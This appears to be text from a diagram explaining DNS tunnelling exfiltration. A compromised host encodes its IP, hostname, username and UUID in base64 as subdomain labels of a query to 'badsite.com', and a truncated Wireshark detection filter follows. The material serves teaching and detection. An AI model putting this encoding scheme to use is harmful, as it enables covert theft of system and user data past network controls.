 DNS Request:
Type: A
Query: OS44LjcuNg__-V2luNy1ob21l-SGFycnkgUG90dGVy-MjQ24oCmWFla.badsite.com
Compromised System
DNS Server
LAN/WAN
WWW
LOG
DNS Response:
Type: A
Code: NXDOMAIN
IP Address: 9.8.7.6
(base64: OS44LjcuNg__)
Hostname: Win7-home
(base64: V2luNy1ob21l)
Username: Harry Potter
(base64: SGFycnkgUG90dGVy)
System UUID: 246...XYZ
(base64: MjQ24oCmWFla)
Wireshark filter: “dns.qry.name.len >